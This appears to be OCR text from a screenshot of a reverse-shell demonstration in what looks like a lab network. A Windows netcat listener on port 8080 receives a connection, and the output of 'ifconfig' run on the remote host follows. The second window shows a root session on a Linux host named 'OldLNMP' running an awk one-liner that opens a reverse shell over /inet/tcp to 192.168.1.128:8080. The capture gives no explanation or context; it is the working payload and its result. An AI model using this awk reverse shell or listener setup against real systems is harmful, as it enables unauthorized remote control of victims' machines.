 管理员: 命令提示符 - nc  -lvp 8080
C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.1.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 53705: NO_DATA
ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 00:0C:29:CF:74:8F
          inet addr:192.168.3.131  Bcast:192.168.3.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fecf:748f/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:226 errors:0 dropped:0 overruns:0 frame:0
          TX packets:33 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:21774 (21.2 KiB)  TX bytes:4062 (3.9 KiB)
192.168.1.129 - SecureCRT
文件(F)  编辑(E)  查看(V)  选项(O)  传输(T)  脚本(S)  工具(L)  帮助(H)
192.168.1.129
[root@OldLNMP ~]# awk 'BEGIN{s="/inet/tcp/0/192.168.1.128/8080";for(;s|&getline c;close(c))while(c|getline)pri
nt|&s;close(s)}'